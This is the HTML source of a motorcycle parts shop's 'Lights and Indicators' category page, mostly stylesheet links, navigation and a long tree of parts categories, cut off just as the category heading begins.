

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lmemotorcycles.com/109-lights-and-indicators
body_size: 713403
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en"><![endif]-->

<!--[if IE]><link rel="stylesheet" href="/themes/default-bootstrap/css/if-ie.css" type="text/css" media="all" /><![endif]-->
<![if !IEMobile]><link rel="stylesheet" href="/themes/default-bootstrap/css/if-ie.css" type="text/css" media="all" /><![endif]>

	<head>
		<meta charset="utf-8" />
		<title>Motorcycle Lights, Bulbs and Indicators - LME Motorcycles - Motorcycle Parts, Sales, Clothing and Accessories</title>
		<meta name="description" content="Online Suppliers of Motorcycle Lights, Bulbs and Indicators" />
		<meta name="keywords" content="motorcycle light,motorcycle bulb,motorcycle indicator,indicator,bulb,lights" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/ico2.ico?1540641221" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/ico2.ico?1540641221" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/global.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/category.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/scenes.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/blockpermanentlinks/blockpermanentlinks.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/favoriteproducts/favoriteproducts.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
	    		
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600" type="text/css" media="all" />
		<!--[if IE 8]>
		
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="category" class="category category-109 category-lights-and-indicators hide-right-column lang_en">
					<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<!-- Block user information module NAV  -->
<div class="header_user_info">
			<a class="login" href="https://lmemotorcycles.com/my-account" rel="nofollow" title="Login to your customer account">
			Sign in
		</a>
	</div>
<!-- /Block usmodule NAV --><div id="contact-link">
	<a href="https://lmemotorcycles.com/contact-us" title="Contact Us">Contact us</a>
</div>
	<span class="shop-phone">
		<i class="icon-phone"></i>Call us Mon - Fri 10am - 6.00pm:  <strong>01 283 0195</strong>
	</span>
</nav>
							</div>
						</div>
					</div>
					<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://lmemotorcycles.com/" title="LME Motorcycles - Motorcycle Parts, Sales, Clothing and Accessories">
										<img class="logo img-responsive" src="https://lmemotorcycles.com/img/logo-1.jpg" alt="LME Motorcycles - Motorcycle Parts, Sales, Clothing and Accessories" width="430" height="120"/>
									</a>
								</div>
								<!-- Block languages module -->
<!-- /Block languages module -->
<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix">
	<form id="searchbox" method="get" action="https://lmemotorcycles.com/search" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Search</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Categories</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="http://lmemotorcycles.com/" title="Home">Home</a></li>
<li><a href="https://lmemotorcycles.com/115-bike-sales-current" title="Bike Sales">Bike Sales</a></li>
<li><a href="http://lmemotorcycles.com/content/16-lme-motorcycle-engine-rebuilds-all-motorcycles-engines-rebuilt" title="Engine Rebuilds">Engine Rebuilds</a></li>
<li><a href="http://lmemotorcycles.com/18-Motorcycles-Old-Parts-in-Stock" title="Old Parts">Old Parts</a></li>
<li><a href="http://lmemotorcycles.com/content/14-lme-seat-re-covering-all-motorcycles-seat-re-cover-and-re-foam" title="Seat Re-Covering">Seat Re-Covering</a></li>
<li><a href="http://lmemotorcycles.com/content/17-motorcycle-wheel-rebuilding" title="Wheel Rebuilding">Wheel Rebuilding</a></li>

					</ul>
	</div>
	<!--/ Menu -->
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://lmemotorcycles.com/" title="Return to Home"><i class="icon-home"></i></a>
			<span class="navigation-pipe" >&gt;</span>
					<span class="navigation_page">Lights and Indicators</span>
			</div>
<!-- /Breadcrumb -->
										<div class="row">
						<div id="top_column" class="center_column col-xs-12 col-sm-12"></div>
					</div>
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Lights and Indicators
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												
<li >
	<a 
	href="https://lmemotorcycles.com/105-all-store-items" title="All store items we have available on our site in one place. 
 All motorcycle parts and accessories in one place.">
		All Store Items
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/3-Motorcycles-Gift-Cards" title="Gift Cards can be purchased and redeemed on this web site. We have Gift Cards available in 5, 10, 15, 20, 50 and 100 and any combination of these can be purchased. When you purchase a Gift Card you put in the name and email of the person you are buying  it for. An email is then sent to the recipient with a redemption code.  The user just uses this code at the time of checkout on our website. Purchases are deducted from the Gift Card balance. Any unused balance will be placed in the recipient&#039;s Gift Card account when redeemed and during the next purchase the purchaser uses the same code again. If an order exceeds the amount of the Gift Card, the balance must be paid with a credit card or other available payment method.">
		Gift Cards
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/4-clothing-and-accessories" title="A collection of motorcycle clothing and accessories like motorcycle jackets, pants, gloves, helmets, handle grips, stickers, covers, tax disc holders, plus many more.">
		Clothing and Accessories
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/5-Motorcycles-Batteries" title="Select your prefered brand below to see a list of our batteries. If you do not see the model of battery that you are looking for, please do contact us as we can most likely source your required battery.">
		Batteries
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/7-Motorcycles-Brakes" title="Brakes pads, disks, shoes and fluids.">
		Brakes
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/115-bike-sales-current" title="We always have a selection of great quality motorcycles for sale from our store. Why not drop in and see what we have available, or give us a call or drop us an email. We can also source required bikes. If you are looking for a motorcycle that you cannot find, be sure to get in touch with us for some help. With our many contacts in the business we&#039;re sure we can be of assistance. See below some of the bikes we currently have available.">
		Bike Sales (current)
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/76-bike-sales-sold" title="Here we are showing some of our recent motorcycle sales. You can view the quality of these bikes and if you are interested in purchasing sometime similar to what you see here, do not hesitate to get in touch to see what we have available or can source for you.">
		Bike Sales (sold)
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/96-booklets-brochures" title="See our collection of old &amp; new Motorcycle Model Booklets/Brochures. These are all original booklets published by the manufacturers for each model at the time the models were released. If you have one of these models you really should have the official booklet/press release for it.">
		Booklets &amp; Brochures
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/8-Motorcycles-Cables" title="Choke Cables, Rev Cables, Speedo Cables, Brake Cables, Clutch Cables and Throttle Cables that we supply. We also have a large stock of old motorbike cables in stock. If you do not find the cable you are looking for then please contact us as we can probably match your cable to one we have in stock.">
		Cables
	</a>
			<ul>
												
<li >
	<a 
	href="https://lmemotorcycles.com/41-Motorcycle-Brake-Cables" title="Brake Cables for many different makes and models of motorcycles. We supply brake cables for all types of motorbikes. If you do not see the cable you need, please do contact us as we can most likely source this for you.">
		Brake Cables
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/42-Motorcycle-Choke-Cables" title="Choke Cables for many different makes and models of motorcycles. We supply choke cables for all types of motorbikes. If you do not see the cable you need, please do contact us as we can most likely source this for you.">
		Choke Cables
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/43-Motorcycle-Clutch-Cables" title="Clutch Cables for many different makes and models of motorcycles. We supply clutch cables for all types of motorbikes. If you do not see the cable you need, please do contact us as we can most likely source this for you.">
		Clutch Cables
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/45-Motorcycle-Speedo-Cables" title="Speedo Cables for many different makes and models of motorcycles. We supply speedo cables for all types of motorbikes. If you do not see the cable you need, please do contact us as we can most likely source this for you.">
		Speedo Cables
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/46-Motorcycle-Throttle-Cables" title="Throttle Cables for many different makes and models of motorcycles. We supply throttle cables for all types of motorbikes. If you do not see the cable you need, please do contact us as we can most likely source this for you.">
		Throttle Cables
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://lmemotorcycles.com/17-Old-motorcycle-Cables" title="Old Cables we have in stock. If y ou do not see the old cable you are looking for, please do contact us as we can probably match your cable to one we have that will do.">
		Old Cables
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/10-Motorcycles-Engine-Parts" title="From Piston kits, to Gaskets to Conrod kits and many more, browse our store to view what motorcycle engine parts we have on offer.">
		Bike &amp; Engine Parts
	</a>
			<ul>
												
<li >
	<a 
	href="https://lmemotorcycles.com/61-Motorcycle-bearings" title="Motorcycle Bearings we supply. We can supply bearings for most bikes, so if you do not see the bearings you require, please do contact us and we can try source these for you.">
		Bearings
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/50-Motorcycle-Conrods" title="Conrods that we currently have in stock. We currently stock a wide variety of conrods for old and new motorcycles. We can also source conrods that are not currently listed here.">
		Conrods
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/51-Motorcycle-Gaskets" title="Gaskets">
		Gaskets
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/69-petrol-taps" title="Petrol Taps for all makes and models of Motorcycles. We have taps in stock for old Yamahas, Hondas, Suzuki and Kawasaki. If you cannot find the tap you are looking for then please contact us as we should be able to source one for you.">
		Petrol Taps
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://lmemotorcycles.com/52-Motorcycle-Pistons" title="Pistons">
		Pistons
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/13-Honda-50-70-90-Parts" title="All Honda 50, 70 and 90 parts available. We stock a wide variety. If you do not see the Honda 50, 70 or 90 parts you are looking for, please do contact us as we should be able to source these for you.">
		Honda 50/70/90 Parts
	</a>
			<ul>
												
<li >
	<a 
	href="https://lmemotorcycles.com/62-honda-50" title="Honda 50 Parts we can supply. We have all parts available for Honda 50s, casings, lights, indicators, tyres, tubes and many more. If the part you are looking for is not listed please do contact us as we should be able to source this for you.">
		Honda 50
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/63-honda-70" title="Honda 70 Parts we can supply. We have all parts available for Honda 70s, casings, lights, indicators, tyres, tubes and many more. If the part you are looking for is not listed please do contact us as we should be able to source this for you.">
		Honda 70
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://lmemotorcycles.com/64-honda-90" title="Honda 90 Parts we can supply. We have all parts available for Honda 90s, casings, lights, indicators, tyres, tubes and many more. If the part you are looking for is not listed please do contact us as we should be able to source this for you.">
		Honda 90
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/79-honda-models" title="We have a large stock of parts for these old Honda motorcycle models. Most parts are new and unused and still in the original packaging. Where parts are not new, this will be displayed in the product&#039;s description.">
		Honda Models
	</a>
			<ul>
												
<li >
	<a 
	href="https://lmemotorcycles.com/81-honda-af125" title="We currently have parts in stock for this old Honda model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Honda AF125
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/78-honda-benly-c92-c95-250-and-305" title="All parts we have available for the Honda Benly C92. Most of these parts are original Honda and some are still in the original Honda packaging.">
		Honda Benly C92 C95 250 and 305
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/68-honda-c100" title="Honda C100 Parts we can supply. See our comprehensive list of Honda C100, C102, C105, C110, C115, C125 &amp; C175 parts. We have all parts available for Honda C100s, casings, lights, indicators, tyres, tubes and many more. If the part you are looking for is not listed please do contact us as we should be able to source this for you.">
		Honda C100
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/83-honda-cg125" title="We currently have parts in stock for this old Honda model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Honda CG125
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/80-honda-s90z" title="We currently have parts in stock for this old Honda model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Honda S90Z
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/82-honda-cd175" title="We currently have parts in stock for this old Honda model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Honda CD175
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://lmemotorcycles.com/103-honda-cbr125" title="Parts ans assories for all Honda CBR125 models.

Light bulbs 
Cables
Brake Pads
Battery 
Indicators
Leavers">
		Honda CBR125
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/98-suzuki-models" title="We currently have parts in stock for all Suzuki models. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Suzuki Models
	</a>
			<ul>
												
<li >
	<a 
	href="https://lmemotorcycles.com/99-suzuki-gn125" title="Suzuki GN125 parts, cables, leavers, exhaust, tyres and tubes, chain sets, spark plugs and seat recovering.  We can provide all parts for Suzuki GN125.">
		Suzuki GN125
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://lmemotorcycles.com/104-suzuki-ax100" title="Parts and Accessories for Suzuki AX100

Bulb
Pads
Cables 
Bearing 
Battery">
		Suzuki AX100
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/84-yamaha-models" title="A collection of old Yamaha models that we supply parts for. Most of these parts are still new and unused in the original packaging. For parts that are not new this will be detailed in the part description.">
		Yamaha Models
	</a>
			<ul>
												
<li >
	<a 
	href="https://lmemotorcycles.com/85-yamaha-as1-125" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha AS1 125
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/86-yamaha-as3" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha AS3
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/87-yamaha-u50" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha U50
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/88-yamaha-f5a" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha F5A
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/89-yamaha-f5b" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha F5B
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/93-yamaha-ya6" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha YA6
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/92-yamaha-yb100" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha YB100
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/90-yamaha-yg1" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha YG1
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/91-yamaha-yl1" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha YL1
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/94-yamaha-180cc" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha 180cc
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/95-yamaha-200cc" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha 200cc
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/97-yamaha-ybr125" title="Yamaha YBR125 parts, cables, leavers, exhaust, tyres and tubes, chain sets, spark plugs and seat recovering. 
 We can provide all parts for Yamaha YBR125.">
		Yamaha YBR125
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/100-yamaha-dt125" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha DT125
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/101-yamaha-dt175" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha DT175
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/106-yamaha-rd250" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha RD250
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/107-yamaha-rd350" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Yamaha RD350
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://lmemotorcycles.com/113-tamaha-t80" title="We currently have parts in stock for this old Yamaha model. Check our site to see what parts we have listed for this model or call us in the store to see if we have other parts that may not be listed.">
		Tamaha T80
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/109-lights-and-indicators" class="selected" title="A full range of motorcycle lights, indicators and bulbs for all types of motorcycles">
		Lights and Indicators
	</a>
			<ul>
												
<li >
	<a 
	href="https://lmemotorcycles.com/110-bulbs" title="Motorcycle bulbs for all makes and models. Indicator Bulbs, Clock Bulbs, Headlight Bulbs.">
		Bulbs
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/111-headlights" title="Motorcycle Headlights for all makes of motorcycles.">
		Headlights
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://lmemotorcycles.com/112-indicators" title="Motorcycle Indicators for all makes of Motorcycles">
		Indicators
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/14-Motorcycles-Manuals" title="We stock a variety of old and new motorcycle manuals. Browse our currently stocked manuals list to see what we have. If you don&#039;t see what you are looking for please do contact us and we can advise best.">
		Manuals
	</a>
			<ul>
												
<li >
	<a 
	href="https://lmemotorcycles.com/55-Motorcycle-Honda-Manuals" title="Honda Manuals">
		Honda Manuals
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/56-Motorcycle-Kawasaki-Manuals" title="Kawasaki Manuals">
		Kawasaki Manuals
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/57-Motorcycle-Suzuki-Manuals" title="Suzuki Manuals">
		Suzuki Manuals
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/58-Motorcycle-Yamaha-Manuals" title="Yamaha Manuals">
		Yamaha Manuals
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/59-Motorcycle-Other-Manuals" title="Other Manuals">
		Other Manuals
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://lmemotorcycles.com/60-Motorcycle-Old-Bike-Sports-Magazines" title="Old Bike/Sports Magazines">
		Old Bike/Sports Magazines
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/16-Motorcycles-Oil" title="2-stroke oil, 4-stroke oil, engine oil, gearbox oil, fork oil, all oils that we supply.">
		Oil
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/18-old-parts-new-and-2nd-hand" title="Old parts we have in stock now. New and 2nd hand parts available. 
 We have a selection of old parts for your bikes in stock and ready for you. We have many old cables, engine parts like piston kits and cranks, gasket sets as well as clocks and fairings and many other parts. 
 So if you are in need of some old parts for your bike, have a look and see what we have here. If you don&#039;t find what you are looking for, get in touch and we may be able to source what you need.">
		Old Parts - New and 2nd Hand
	</a>
			<ul>
												
<li >
	<a 
	href="https://lmemotorcycles.com/19-Old-Yamaha-Parts" title="We currently have a very large stock of old Yamaha motorbike parts in stock. Lots of these Old Yamaha parts are listed below, however we have far too many to list on our website. If you are looking for some old Yamaha motorcycle parts and you cannot find them on our site, please do contact us and we will help you to locate these parts.">
		Old Yamaha Parts
	</a>
			<ul>
												
<li class="last">
	<a 
	href="https://lmemotorcycles.com/74-latest-old-yamaha-parts" title="In here we have listed the latest Old Yamaha Parts we have added to our site. As always, if you cannot find the Old Yamaha Part you are looking for on our website, please do give us a shout and we can try to find for you.">
		Latest Old Yamaha Parts
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/70-old-honda-parts" title="We currently have a very large stock of old Honda parts in stock. Lots of these Old Honda parts are listed below, however we have far too many to list on our website. If you are looking for some old Honda motorcycle parts and you cannot find them on our site, please do contact us and we will help you to locate these parts.">
		Old Honda Parts
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/71-old-kawasaki-parts" title="We currently have a large stock of old Kawasaki parts in stock. Lots of these Old Kawasaki parts are listed below, however we also have lots more that are not listed on our website. If you are looking for some old Kawasaki motorcycle parts and you cannot find them on our site, please do contact us and we will help you to locate these parts.">
		Old Kawasaki Parts
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://lmemotorcycles.com/73-old-suzuki-parts" title="We currently have a large stock of old Suzuki parts in stock. Lots of these Old Suzuki parts are listed below, however we also have lots more that are not listed on our website. If you are looking for some old Suzuki motorcycle parts and you cannot find them on our site, please do contact us and we will help you to locate these parts.">
		Old Suzuki Parts
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/102-old-50-70-and-90-parts" title="We have a selection of old 50, 70 and 90 parts in stock. Some new, some 2nd hand, all in new or great condition.">
		Old 50, 70 and 90 Parts
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/22-Motorcycles-Safety" title="Motorcycle Safety items we supply. Hi-Vis jackets, Hi-Vis belts etc.">
		Safety
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/114-seals" title="Motorcycle Seals, Engine Seals, Shaft Seals, Fork Seals.">
		Seals
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/25-Motorcycles-Security" title="Locks, Chains and other motorcycle security devices.">
		Security
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/26-Motorcycles-Spark-Plugs" title="See below list of available plugs. Click on the item for detail and to order. If you do not see your plug listed or are unsure what type you need, please contact us as we can supply all types for all motorcycle models.">
		Spark Plugs
	</a>
	</li>

																
<li >
	<a 
	href="https://lmemotorcycles.com/27-Motorcycles-Tyres" title="A list of tyres and tubes we have available for your bike. We can supply tyres for all makes and models of motorcycle. If you do not see the tyre listed that you require, please contact us as we can order this in for you.">
		Tyres &amp; Tubes
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://lmemotorcycles.com/108-filters" title="Air and Oil Filters and Filter Components">
		Filters
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg" >
                                                    <div class="cat_desc">
                            <span class="category-name">
                                Lights and Indicators                            </span>
